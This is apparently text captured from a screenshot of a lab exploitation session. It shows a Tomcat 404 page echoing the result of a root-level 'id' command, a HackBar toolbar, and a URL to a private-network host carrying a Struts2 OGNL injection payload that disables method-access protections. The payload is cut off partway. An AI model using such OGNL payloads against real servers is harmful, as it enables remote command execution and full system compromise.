 HTTP Status 404 – Not Found
Type Status Report
Message /uid%3D0%28root%29%20gid%3D0%28root%29%20groups%3D0%28root%29%0A.jsp
Description The origin server did not find a current representation for the target resource or is not willing to disclose that one exists.
Apache Tomcat/8.5.14
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.17.128:8080/%24%7B%23context%5B'xwork.MethodAccessor.denyMethodExecution'
%5D%3Dfalse%2C%23m
%3D%23_memberAccess.getClass().getDeclaredField('allowStaticMethodAccess')
%2C%23m.setAccessible(true)%2C%23m.set(%23_memberAccess%2Ctrue)%2C%23q